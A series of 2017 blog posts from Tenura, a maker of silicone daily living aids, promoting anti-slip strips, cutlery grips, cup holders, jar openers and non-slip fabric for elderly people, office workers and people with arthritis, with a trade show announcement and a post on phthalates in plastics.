Elderly Friends and Relatives That Live Alone
Having older relatives that live alone can be a concern, but Tenura's products are designed to make daily tasks easier and less hazardous. This blog is all about which of our products can be the most effective and affordable.
Aqua Safe Anti Slip Strips Aqua safe anti slip strips and have a strong adhesive bond, this non abrasive material is soft on skin yet durable when applied. To ensure there is an effective bond you will need to clean the surface, we recommend an alcohol based cleaner (Heskin's IPA Cleaner) in comparison to a cream cleaner; this is because cream cleaners leave behind a residue causing the application to fail. This product comes in 2 shaped (discs or strips) these prevent slipping in the bath or shower or for extra support when moving around.
This product can be used;
On tiled flooring
Bath and shower trays
Anti Grip slip strips and rolls Anti slip grip and rolls are available in large rolls or pre cut strips coming in a range of sizes. They can be used all around the house where extra grip is needed. Easy to apply, you simply grab the roll (and cut to size if needed) or strips and then wrap them around the surface then with the silicone grip they hold together for easy application and removal.
You can apply these to;
Door handles for extra support.
Pan handles
Crutches
Table and floor mats Tablemats are made from silicone and create a strong bond to hard surfaces preventing any unwanted movement. The table and floor mats have an adhesive like quality making it easy to apply and remove from hard surfaces without leaving a sticky residue behind. They are easy to clean either with warm soapy water or in the dishwasher, once dried they are ready to use again and again.
These can be used;
Under a chopping board when preparing your favourite meal preventing slips especially when using a sharp knife
They are also effective when put in front of beds or chairs assisting when sitting or standing with extra support.
On a side table, for example next to the front door, with the table mats bright colours it makes it easier to find where to put your personal belongings down, for those with visual impairments. Place your keys, phone or wallet on the mat preventing things from falling off.
Anti Microbial Moulded Cup Holders Moulded cup holders are similar to regular coasters however these fit to the bottom of your cup creating an anti slip base. They are brightly coloured making it easier to find them or make sure that it is on the bottom of the cup. Made from silicone they have heat resilience preventing any marks or stains when placed on tables.
Cutlery Grips These cutlery grips are made from silicone which is soft and easy to grip, the large grip reduces pressure on joints reducing any discomfort. They are washable either with hot soapy water or in a dishwasher. Washing these will not get rid of any of the qualities and they are ready to use again once dried. Available in 2 sizes (children and adult) these cutlery grips fit around;
Dining utensils (knives, forks, spoons)
Pens
Pencils
Paint brushes
Tooth brushes
Make up brushes
To purchase these products, visit the website or call us via phone or live chat. Alternatively use the contact us form and a member of the sales team will be in touch as soon as possible.
Posted in Arthritis Aids, Assisted Living, Daily Living Aids, Independent Living, Non Slip Fabric and tagged daily living aids, arthritis, aided living, elderly, living alone on 23rd August 2017.
Tenura at FIME 2017

Tenura is proud to announce we will be attending the FIME exhibition in Orlando, Florida this year.
The FIME (Florida International Medical Expo) is held between the 8th-10th August 10am-5pm located at the ORANGE COUNTY CONVENTION CENTER – WEST CONCOURSE, ORLANDO, FLORIDA.
The FIME expo welcomes over 22,000 medical and health care trade professionals worldwide!
Doing business with 1,500+ national and international companies showcasing new and refurbished medical and hospital equipment, technology, products and supplies.
Come find us at Booth B.S26 to see Tenura Daily Living Aids as we hope to make new connections and new friends. Our products are designed to aid those with disabilities or impairments helping them get back to their daily routine again with ease.
We look forward to seeing you there.
Posted in Exhibitions and tagged tenura, fime, orlando, florida on 1st August 2017.
Tenura Daily Living Aids on the Go
With summer coming up we can't help but get out for the day and enjoy the sun! However while many of us are constantly on the go all year round for various reasons, some of us find seemingly simple tasks more challenging than others do. If these simple tasks become much more difficult than previous they can have a major detrimental impact on your fun or duties. With this blog post we are going to try and explain a few ways on how Tenura products can help make these everyday tasks easier.
The ranges of select Tenura products below are designed to make various simple tasks on the go feel like a breeze once again.
Tenura Cutlery Grips Tenura cutlery grips, like the majority of Tenura products are produced from silicone. The main benefits of silicone is how well it grips and the comfort experienced whilst holding it. These features mean that you can take them anywhere with you. For example, if you're going out for an expensive meal or just want to stop off somewhere for a spot of lunch they are perfect for popping on to your cutlery quickly and easily. If Tenura cutlery grips get dirty they can be easily washed with hot, soapy water or by popping them in the dishwasher and once dry they are then ready to use again. Cutlery grips are not exclusive for use with cutlery as you can also put them on pens and pencils, with a larger surface area to hold, it will become easier to write and draw, reducing if not eradicating discomfort.
Tenura cutlery grips are available in adult sizes and children sizes.
Non-Slip Fabric The Tenura Non-Slip Fabric is also beneficial when on the go. Made out of non-slip foam applied to a polyester mesh, this makes it a stable yet comfortable and cushioned non-slip material. This fabric is easy to cut making it easier to carry as you can then only take as much as you need. It has multiple purposes when on the go, it can be used as additional comfort when sitting on a bench whilst relaxing or having a picnic. Due to non-slip fabrics flexibility, it is easy to fold and carry in your bag. You could also find its benefits when having a picnic by using it on the table surface to place your food and drinks on for either a cleaner surface or to make everything less prone to slips. It is also suitable for resting your arms and elbows on to increase comfort.
Tenura non slip fabric is available in 3 colours.
Moulded Cup Holders These cup holders are made from silicone and work exactly as a coaster would but are designed to hold onto the base of your cup and create a portable anti-slip surface. Tenura moulded cup holders fit onto the bottom of your cup indiscreetly and with minimal effort. This makes it easier to place cups down without marking any surfaces and will prevent accidents if the surface is overly slippery. Silicone also has a high tolerance to heat so these anti-slip cup holders prevent any spillages created by unwanted movement and preventing marks and stains on table surfaces that could be caused by hot mugs and cups. These will be very useful at the family picnic or at the office for those busy workers who are always on the go! Once placed down Tenura moulded cup holders will ensure your drink does not spill, but are also easy to remove and wash ready for next time!
Tenura moulded cup holders are available to buy from the website in 3 colours.
To purchase these products, visit the website or call us via phone or live chat. Alternatively use the contact us form and a member of the sales team will be in touch as soon as possible.
Posted in Arthritis Aids, Assisted Living, Daily Living Aids, Independent Living, Non Slip Fabric and tagged daily living aids on the go, cutlery grips, non slip fabric, cup holders on 16th June 2017.
How Phthalates are Used in Everyday Objects A lot of media attention has focused on the new British plastic £5 bank note containing animal fats, the use of animal fats is controversial for vegans and vegetarians. The proposed new plastic £20 note will contain palm oil. While being more vegan friendly, the implications of the use of palm oil is the processes to obtain this oil devastates forests, leaving many animals without their natural habitats in which they reside. They say they are going to be producing the new plastic £20 notes using sustainable palm oil, but the jury, as ever, is out.
But what purpose do those oils and fats serve? The answer; they are used as phthalates. The phthalates soften the plastic making it malleable, without them they would be harder and brittle.  What is interesting is that the plastic note manufacturer took an interesting and safe approach. They used a safe phthalate, not something harsh like DEHP, DINP, DIDP etc. Tenura takes a strict approach to plasticisers, we believe that objects which are handled regularly should not contain them. Unlike other companies which offer PVC materials laden with phthalates (DEHP, DINP etc) we take a different approach, heavily plasticised PVC materials were developed in the 1960's and viewed as the future product; cheap to produce, easy to mould and possessing an initial level of tack. From the 1980's onwards research soon highlighted high level health risks, so much so that PVC phthalate use is banned for use in hot food containers, children's toys and objects that be placed in a child's mouth. The EU, the US Federal Government and especially the states of California and Oregon have progressively legislated against their use.  When we created the Tenura range of daily living aids, non-slip bottle & jar openers, place mats and cup holders, we wanted to use modern materials. Silicone is a green material, that can be used to produce products without any phthalates.
For more information, you can contact us by phone, live chat or by filling out the contact us form on the website.
Posted in Internet and tagged tenura, bank note, filler, phthalates, oils, silicone, daily living aids on 31st March 2017.
How to use Tenura Jar and Bottle Openers to Make Things Easier Around the Home Tenura jar and bottle openers are an excellent device to keep at home within reach for whenever you need them. Their soft, yet sturdy construction allows for the opening or turning of many things besides just jars and bottles.
The silicone construction provides excellent grip for the user alongside exceptional comfort, whilst gaining exception hold on the object you are using it on.
Tenura Jar and Bottle Opener Uses
Tenura jar and bottle openers can be used on a variety of items around the home to make daily tasks that little bit easier. We have listed various uses below to help you, some of which we were even surprised by!
The list of uses around the home are:
Taps
Round door handles
Radiator dials
Egg timers ( the twisty kind )
Twist top beer bottles
Stop valves on water pipes
Gas fire controls
Cooker knobs
Medicine bottles
Wing nuts There will no doubt be plenty of other uses to, so if you have used them for anything else, or think of another use for them, you can let us know via email, live chat, or send us a message on Facebook. We will gladly add it to the list, and you never know, we may send you a little gift for your suggestion.
Tenura grip strips and rolls are also an alternative that could come in handy too.
Tenura jar and bottle openers are an excellent, versatile daily living aid to keep around the home. Available in red, blue and yellow for immediate purchase from the Tenura website. If you spend over £50 on Tenura products you can get them posted to you for free of charge providing you live in the mainland UK. If you are VAT exempt, you can fill out the VAT exemption form during sign up to allow you to purchase all of Tenuras' silicone products VAT free.
If you would like more information, you can visit the website or contact the sales team by phone, live chat or the contact us form.
Posted in Arthritis Aids, Assisted Living, Daily Living Aids, Independent Living and tagged tenura, jar opener, bottle opener, uses around the home on 24th March 2017.
Daily Living Aids for Around the Office
Our working lives can and usually do involve a lot of stress. Many people will try many solutions to alleviate the stress that gets built up through the day, allowing them to go about their duties with a much more positive frame of mind.
Here at Tenura, we believe in improving necessary everyday tasks, tasks that usually don't get a second thought, especially in a working environment.
But did you know if these daily tasks take longer or are more difficult than usual, they can be attributable to increasing stress levels to a far higher level?
Below we discuss some ways to virtually eradicate the potential for various daily tasks and work areas from developing into stressful situations.
Working in an Office
Tenuras range of daily living aids are even useful as slip prevention and grip enhancement around the office regardless of any physical impairments. Below is a guide to areas of the office where Tenura daily living aids would be useful.
Office Desks Where many of us spend our working days, in an almost fixed position typing away on keys and clicking our mouse. Aside from your general awareness to sit in a correct, comfortable position, there are other things that can be done to enhance the comfort of your working day.
Many desks have a veneer surface that is often quite slippy. This is referred to in the industry as a 'low energy surface'. This can cause certain keyboards and mouse mats, as well as other items, to have insufficient grip, causing unnecessary movement and ultimately potential accidents and frustration as a result of this.
Tenura can offer various solutions to suit this particular problem. Tenuras range of anti slip mats are designed to be applied to create a high-energy surface that will help any item applied to grip more effectively to a surface. Tenura has various sized mats available to either resolve a specific movement issue with a single item or cover virtually the entirety of the working area of your desk so anything placed upon it will not easily slide about. Tenura grip strips and rolls can be used as a more discreet option. With our pre-cut strips or full rolls for you to cut to size and shape yourself, you can create an anti-slip solution that you are happy with. By being selective about how you place your Tenura anti-slip daily living aids, you can keep the aesthetics of your working environment as you like them whilst improving working comfort.
Tenura non-slip fabric is also an excellent option. As well as being non-slip it can provide a more cushioned surface to provide relief for elbows, forearms or wrists whilst typing all day. Supplied in rolls, and being very easy to cut to size, the possibilities are virtually endless, provided it is a cushioned, non-slip surface that is required.
For that mid-morning or afternoon coffee, tea or whatever drink you need to get you through the day, Tenura coasters are available in a range of sizes and styles to ensure you can buy one that is perfect for your needs. Want a coaster that will happily sit on your desk until it is required? Try our 4 pack of square coasters or single pack circular coasters that are available in two sizes. Want one that will go wherever you go? Tenura moulded cup holders are perfect for that office worker who is always on the move. Wherever you and your mug go, you can be sure there is always a coaster there. All Tenura coasters can be viewed right here.
Pens and Other Hand-Held Objects For those who experience discomfort or lack of grip with pens and many other hand-held utensils in the office ( knives and forks at lunch time, as one example ), then Tenura have options to help you there also.
Tenura grip strips, again can be used as an effective solution to the problem. Pre-cut strips, or even rolls that can be cut to size, can be wrapped around the item to increase surface size, resulting in a larger, more comfortable surface area that decreases strain on joints and the need for as much strength of grip to be applied.
Tenura cutlery grips are also another solution. By inserting the pen or similarly held utensil into the end, you instantly increase the surface area. This results in a much easier and more comfortable to hold item.
Tenuras aim is to improve daily living for everyone, and we hope that by using our daily living aids, we do indeed accomplish our mission, meaning you can perform day to day activities with much more ease and in greater comfort.
Many of the Tenura daily living aids mentioned in this article have various size options and colours available. Please visit the website to find out more, or alternatively contact the Tenura sales team by phone, live chat or the contact us form on the website.
Posted in Daily Living Aids, Independent Living and tagged tenura, daily living aids, office on 27th February 2017.
Tenura self adhesive non slip silicone reels now available!
Tenuras latest addition to the daily living aids range is self-adhesive non-slip silicone reels. This material is our faithful non-slip silicone with an added bonus of a strong self adhesive backing, allowing it to be applied to an area as an effective semi-permanent non-slip surface that will not only provide excellent non-slip properties, but will not damage any items placed upon it.
The adhesive backing was an additional feature people have enquired about online, at meetings and exhibitions. Now Tenura are happy to make this available and supply an inexpensive, self-adhesive non-slip surface. This material can be used in many domestic and industrial applications such as in tool boxes, workbenches, breakfast bars or side tables at home or desks in the office. It can also be applied to handheld objects to increase grip and comfort. Self-adhesive silicone reels decrease the risk of spills and prevent stains from objects resting on its surface. Thanks to the easy peel away backing, this material can be applied quickly and neatly, creating an aesthetically pleasing non-slip surface.
They are highly versatile, due to you being able to cut pieces to size using scissors, making them ideal for when a non-slip surface is required.
The aforementioned cut to size versatility makes it perfect for areas where multiple or specific shape applications may be needed. Like most of Tenura silicone non-slip and grip aids, Tenura self adhesive non-slip reels can be cleaned with a simple combination of hot water and soap, but will lose all non-slip properties whilst wet. Once dry the materials non-slip properties will return, so we recommend allowing the surface to dry properly before using it.
Tenura self-adhesive non-slip reels are 1m x 20cm giving you a large amount of material to work with for your money. They are 0.3mm thick and available in blue.
Tenura self adhesive non-slip reels can be purchased directly through our website, along with the rest of Tenuras range of daily living aids. You can get free shipping on all Tenura products by spending over £50 or more!
Should you have any questions or queries about our self-adhesive non-slip reels or any other products Tenura produces, please contact the sales team via email or contact form. If you would like to speak to us directly, you can do so via the live chat feature or calling us by phone.
Posted in Arthritis Aids, Assisted Living, Daily Living Aids, Independent Living, Social Media, Tenura Updates, Uncategorized and tagged Tenura, non slip, silicone reels, self adhesive, self adhesive non slip silicone reels on 25th January 2017.
Grip Aids for Tools During Maintenance and Repair Work
Good Afternoon folks and a happy new year to you all!
With the coming of the new year, we thought about how our products are used and the possibilities of where we could expand them too. One area in particular in working or personal life is full of areas where a strong anti slip surface or grip is needed is something we have never discussed in detail before, so we thought this was a good opportunity to do so.
Grips Aids for Tools for General maintenance and Repair Work There are tonnes of tasks in the workplace and home which require the use of spanners, wrenches, screwdrivers and many other tools, to effectively tighten or loosen parts and a strong grip can often be required. These tasks can become pretty difficult for those with physical impairments, or when a particularly stiff bolt, nut or screw doesn't want to budge. We think Tenura anti slip grip strips and rolls would work perfectly for as grip aids for tools. By using grip strips, or cutting strips from a roll and wrapping these around the handles of tools such as spanners, screwdrivers and pliers, you can dramatically increase the grip and comfort you have on them. This makes them much easier to twist, turn or lever to get tight or rusted nuts, bolts or screws loose and allow you to continue the maintenance of any machinery or 